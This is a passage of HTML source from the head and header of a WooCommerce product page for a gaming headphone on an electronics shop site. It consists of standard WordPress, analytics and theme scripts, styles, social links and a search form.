<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/11246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=11246' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-11246 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k38-gaming-headphone-usb-virtual-surround%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3" type="text/css" media="all" /> 						<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
